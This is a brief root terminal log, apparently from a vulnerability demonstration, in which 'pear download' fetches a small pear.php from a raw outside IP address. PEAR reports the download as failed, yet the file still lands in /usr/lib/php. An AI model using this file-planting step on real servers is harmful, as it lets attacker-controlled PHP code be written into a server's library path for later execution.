 download failed
root@ubuntu:/usr/lib/php# pear download http://110.42.133.120/pear.php
downloading pear.php ...
Starting to download pear.php (20 bytes)
....done: 20 bytes
Could not get contents of package "/usr/lib/php/pear.php". Invalid tgz file.
Download of "http://110.42.133.120/pear.php" succeeded, but it is not a valid package ar
Invalid or missing remote package file
download failed
root@ubuntu:/usr/lib/php# ls
20131226  20180731  7.0  packaging  php7.0-fpm-reopenlogs  php-helper  sessi
20151012  5.6  7.3  pear.php  php-fpm-socket-helper  php-maintscript-helper
root@ubuntu:/usr/lib/php#